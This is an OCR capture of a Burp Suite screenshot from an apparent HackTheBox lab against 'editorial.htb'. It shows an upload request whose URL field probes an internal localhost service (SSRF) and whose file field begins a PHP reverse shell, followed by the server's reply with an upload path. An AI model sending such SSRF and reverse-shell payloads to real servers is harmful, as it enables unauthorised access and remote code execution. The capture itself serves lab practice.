 1
2
3
4
2
2
10.10.15.99
19:26
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://editorial.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------152418240621439581413827426671
8 Content-Length: 5974
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------152418240621439581413827426671
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 -----------------------------152418240621439581413827426671
18 Content-Disposition: form-data; name="bookfile"; filename="
04d5d8ed-9a82-4c6a-a34a-d36a580fda7b"
19 Content-Type: application/octet-stream
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24 //
25 // This tool may be used for legal purposes only.  Users take full
responsibility
26 // for any actions performed using this tool.  The author accepts no
liability
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 23:19:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/f5de1bda-a5e6-4cae-9f1b-4cd30cab162b
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done 222 bytes | 23,347 millis
Event log (50) All issues Memory: 137.6MB